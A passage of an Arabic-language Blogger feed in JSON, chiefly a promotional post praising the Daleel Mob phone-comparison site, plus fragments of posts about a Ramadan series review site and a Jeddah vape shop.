embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eخاتمة\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eسبسيالي هو أفضل موقع لمراجعة مسلسلات رمضان\n2025 وأفلام العيد 2025، حيث يقدم لك كل ما تحتاجه من معلومات شاملة، تحليلات\nنقدية، تغطية حصرية، ومراجعات سريعة ومباشرة.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/2955819225483667643\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/01\/The-best-site-to-review-Ramadan-2025-series-and-Eid-movies.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2955819225483667643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2955819225483667643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/01\/The-best-site-to-review-Ramadan-2025-series-and-Eid-movies.html","title":"أفضل موقع لمراجعة مسلسلات رمضان 2025 وأفلام العيد"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxrljKxYA1UwE35M2jrnUoZxmcR3Np8EoatacX7ZDOf-iKSbnKzUrE2uSGGbGvIUDRsmFz9MmsqIKcBLq9lmMm45pTcyDDjU08ym1C4bxAxdawDbsGi1BJ8odKHggb2XxrG_wM5eT6IfJ7laUTgjIskMYrahifHXupLwJVvM4z8NMjzf3KqWmY_jObf8I\/s72-c\/tv-5837826_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-4438389686468866695"},"published":{"$t":"2024-10-12T09:20:00.000-07:00"},"updated":{"$t":"2024-10-13T04:12:07.195-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"دليل موب افضل موقع مقارنة هواتف"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp7tq3amEcRctzd_uQXWf0PhHRo65nwR455TUilvDBTuicNvTD1VqOQyr3jGCjY1kgbG2UHrosZCVr5HOkxQwaknJ8D87AZLrPS5cIZN6nZ7glDHlc4qGtzEvSWLWAevqj4gHalJa_7WOzLkrxLNSmUCyPCYmCAEy2U4hnf2lFMJ6OV5at_p07LqC7Xpk\/s687\/Capture%20d'%C3%A9cran%202024-10-12%20171440.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"دليل موب افضل موقع مقارنة هوات\" border=\"0\" data-original-height=\"386\" data-original-width=\"687\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp7tq3amEcRctzd_uQXWf0PhHRo65nwR455TUilvDBTuicNvTD1VqOQyr3jGCjY1kgbG2UHrosZCVr5HOkxQwaknJ8D87AZLrPS5cIZN6nZ7glDHlc4qGtzEvSWLWAevqj4gHalJa_7WOzLkrxLNSmUCyPCYmCAEy2U4hnf2lFMJ6OV5at_p07LqC7Xpk\/w640-h360\/Capture%20d'%C3%A9cran%202024-10-12%20171440.png\" title=\"دليل موب افضل موقع مقارنة هوات\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eفي سوق الهواتف المحمولة دائماً ما يوجد شيء\nجديد ومبتكر وهذا الأمر يجعل قرار شراء هاتف جديد أكثر صعوبة. أذكر عندما أردت\nشراء هاتف جديد لقد أمضيت ساعاتٍ بالفعل في البحث عن الهاتف الأنسب لي. وقد\nاستخدمت في رحلة بحثي هذه العديد من مواقع مقارنة الهواتف كي أستطيع مساعدة نفسي\nفي اتخاذ القرار الأنسب. وفي هذا المقال سأشارك معكم أعزائي خلاصة تجربتي وأوجهكم\nإلى \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.daleelmob.com\/compare_select\" rel=\"\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eافضل موقع مقارنة هواتف\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E مباشرةً أملاً مني في اختصار الرحلة عليكم فتابعوا معي\nكي أعرفكم على أبرز مزايا موقع دليل موب لمقارنة الهواتف.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan lang=\"AR-SY\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SY; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003E1.\u003Cspan style=\"font-size: x-large;\"\u003E سهولة الاستخدام\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eكي نقول عن موقع أنه افضل موقع مقارنة هواتف\nيجب أن يتسم بسهولة الاستخدام. أثناء بحثي عن هاتف مناسب وجدت الكثير من المواقع\nالتي تحتوي على الكثير من المعلومات القيمة. ولكنها تعاني من واجهات استخدام معقدة\nتتطلب خبرة تقنية كبيرة من أجل التعامل معها. بالتالي هذه المواقع غير مناسبة\nللفئة العظمى من المستخدمين لذا من المهم أن يكون الموقع بديهياً وسهل الاستخدام. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eوفي دليل موب تمكنت من الوصول إلى كافة المعلومات\nالتي أحتاجها ببساطة وبدون أي تعقيد. حيث كل ما عليك فعله كتابة اسم الجهاز الذي\nتبحث عنه في مربع البحث أو الانتقال إلى الأجهزة واختيار نوع الجهاز الذي ترغب في\nاختياره هل هو هاتف أم جهاز لوحي أو شيء آخر. من ثم كل ما عليك فعله هو اختيار\nالماركة في حال أردت جهازاً من ماركة محددة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SY\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SY; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E2. توافر المعلومات\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKn1FXYhNGC8cwrNClGExw57nCXGWrn0x7_Vem90-jwA-ifw1WZc0eKFkWMo4DZsNfn26A2sBuuAMlkrJ2G5EFtFzTo6g_tEGwQIj5j9T7vc0M6sGvxwUkDhDrP-D5GcTIDlaSx-kCAPSly8Vg7w_l3bzCJUfEAeTbPIGiLwKh2q6sSZBH7Wh3xzWhcU4\/s667\/Capture%20d'%C3%A9cran%202024-10-12%20171551.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"دليل موب افضل موقع مقارنة هوات\" border=\"0\" data-original-height=\"287\" data-original-width=\"667\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKn1FXYhNGC8cwrNClGExw57nCXGWrn0x7_Vem90-jwA-ifw1WZc0eKFkWMo4DZsNfn26A2sBuuAMlkrJ2G5EFtFzTo6g_tEGwQIj5j9T7vc0M6sGvxwUkDhDrP-D5GcTIDlaSx-kCAPSly8Vg7w_l3bzCJUfEAeTbPIGiLwKh2q6sSZBH7Wh3xzWhcU4\/w640-h276\/Capture%20d'%C3%A9cran%202024-10-12%20171551.png\" title=\"دليل موب افضل موقع مقارنة هوات\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأحد أكثر الأمور التي شدتني للكتابة حول موقع\nدليل موب هو كمية المعلومات التي يحتويها وطرق العرض التي يتبعها. بكل بساطة إذا\nأردت الحصول على معلومات تفصيلية حول أي جهاز يمكنك قراءة وصف الجهاز والذي يحتوي\nعلى جميع المعلومات التي قد ترغب في معرفتها. علاوة على احتوائه على مميزات وعيوب\nكل جهاز من وجهة نظر خبراء الهواتف في الموقع.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمن ناحية أخرى إذا أردت الحصول على المعلومات\nالأساسية عن الجهاز يمكنك الانتقال إلى قسم المواصفات الفنية بكل بساطة. وهذا\nالقسم هو ما يتم مقارنة الهواتف من خلاله. بالإضافة إلى ذلك يوجد في الموقع قسم\nثالث لآراء الزوار يمكنك التعرف على آراء المستخدمين الآخرين وإضافة رأيك الخاص من\nخلاله. بناء على ذلك أعتبر دليل موب افضل موقع مقارنة هواتف.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SY\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SY; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E3. مقارنة الهواتف\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIJvjx9YqpDR7FON2qWcR_t1eNIwpEdHmQUFp-PySHpK7R0vn_N4mACyPABmVYlnPBdhMuscsE7BxtSPI0IvHn90g3FNVyJC1G9PSo2eM3Ot_8UbIzrvPuwfr3aOnWJbgSuM4Oc7-hzPD2iE3h2RzYQbROm0sds0m5_1tMjyQ8vTiDNvA2lRApZfDacFc\/s682\/Capture%20d'%C3%A9cran%202024-10-12%20171713.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"دليل موب افضل موقع مقارنة هوات\" border=\"0\" data-original-height=\"456\" data-original-width=\"682\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIJvjx9YqpDR7FON2qWcR_t1eNIwpEdHmQUFp-PySHpK7R0vn_N4mACyPABmVYlnPBdhMuscsE7BxtSPI0IvHn90g3FNVyJC1G9PSo2eM3Ot_8UbIzrvPuwfr3aOnWJbgSuM4Oc7-hzPD2iE3h2RzYQbROm0sds0m5_1tMjyQ8vTiDNvA2lRApZfDacFc\/w640-h428\/Capture%20d'%C3%A9cran%202024-10-12%20171713.png\" title=\"دليل موب افضل موقع مقارنة هوات\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eخلال رحلة بحثي عن هاتف ذكي وجدت الكثير من\nالمواقع التي توفر معلومات هامة عن الأجهزة. ولكن قسم كبير منها كان متاجر\nإلكترونية. وكانت هذه النقطة تحديداً أكبر التحديات التي صعّبت عليّ اختيار الهاتف\nالمناسب. حيث كنت أضطر لفتح العديد من النوافذ في المتصفح والانتقال بينها لمعرفة\nالمواصفات.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eولكن في دليل موب كانت العملية أكثر راحة حيث\nكل ما كان علي فعله هو الانتقال لصفحة المقارنة أو النقر على زر أضف للمقارنة لبدء\nالمقارنة بين الأجهزة. إذ يوفر موقع دليل موب صفحة مقارنة بديهية يمكن من خلالها\nالمقارنة بين جهازين بأسلوب منسق وبسيط.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SY\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SY; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E4. استهداف الجمهور العربي\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eإذا بدأت البحث بالفعل عن هواتف ذكية وقادك\nبحثك إلي بطريقةٍ ما. فأنت تعلم بالفعل أهمية استهداف الموقع لجمهور منطقة بعينها.\nحيث يوجد العديد من المواقع التي توفر مقارنات هواتف ولكنها إما تكون إنجليزية أو\nهندية أو صينية. بالتالي عليك أن تجيد أحد هذه اللغات.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eما يميز دليل موب هو أنه موجه للجمهور العربي\nويمكن اعتباره أحد المواقع العربية القليلة التي تقدم معلومات كبيرة وقيمة في مجال\nمقارنة الهواتف في العالم العربي كما أنه متوفر باللغة العربية فقط. بالتالي اعتبر\nدليل موب \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.daleelmob.com\/compare_select\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eافضل موقع مقارنة هواتف\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E في العالم العربي وبعد أن تتصفحه سيكون الأفضل بالنسبة\nلك أيضاً.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SY\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SY; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E5. معلومات محدثة\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأحد أكثر الأمور التي لفتتني في موقع مقارنة\nالهواتف دليل موب هو قدرته في الحصول على أبرز وأهم التسريبات حول بعض الأجهزة\nالتي لم تصدر بعد. على سبيل المثال نشر الموقع مجموعة من التسريبات حول هاتف ايفون\n16 برو ماكس قبل شهرٍ كاملٍ من إطلاقه وقد كانت 90% من هذه التسريبات صحيحة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eومن الجدير بالذكر أن التسريبات ليست مقتصرة\nعلى هواتف آيفون فقط بل العديد من الماركات\u003Ca name=\"_GoBack\"\u003E\u003C\/a\u003E الأخرى أيضا.\nكما أن الموقع يعمل على إدراج مواصفات أي هاتف فور صدوره في الأسواق. وهذه أحد\nأكثر الأمور التي تجعلك تتخذ قرار شراء صحيح، هل تكتفي بأحد الخيارات الحالية أم\nتصبر قليلاً لتجربة الخيارات الجديدة التي سيتم طرحها في الأسواق؟.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SY\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SY; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالخلاصة\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SY\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SY; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eبالإضافة إلى جميع الأمور التي ذكرناها حول\nموقع دليل موب يوجد فيه العديد من الميزات الأخرى. كالمدونة الاحترافية التي تذخر\nبالعديد من المقالات التقنية المختلفة وآخر أخبار الهواتف المحمولة والعتاد الخاص\nبها. علاوة على العديد من الميزات الأخرى التي سأتركها لك لتكتشفها لوحدك. وفي\nالختام أتمنى أن يكون هذا المقال قد حقق لك أكبر قدر من النفع.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/4438389686468866695\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/10\/daleelmob.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4438389686468866695"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4438389686468866695"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/10\/daleelmob.html","title":"دليل موب افضل موقع مقارنة هواتف"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp7tq3amEcRctzd_uQXWf0PhHRo65nwR455TUilvDBTuicNvTD1VqOQyr3jGCjY1kgbG2UHrosZCVr5HOkxQwaknJ8D87AZLrPS5cIZN6nZ7glDHlc4qGtzEvSWLWAevqj4gHalJa_7WOzLkrxLNSmUCyPCYmCAEy2U4hnf2lFMJ6OV5at_p07LqC7Xpk\/s72-w640-h360-c\/Capture%20d'%C3%A9cran%202024-10-12%20171440.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7959902772597249594"},"published":{"$t":"2024-06-06T03:47:00.000-07:00"},"updated":{"$t":"2024-06-06T03:52:13.093-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"فيب جدة متجر فيب التوصيل فوري"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 18pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eفيب جدة متجر فيب التوصيل فوري\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp 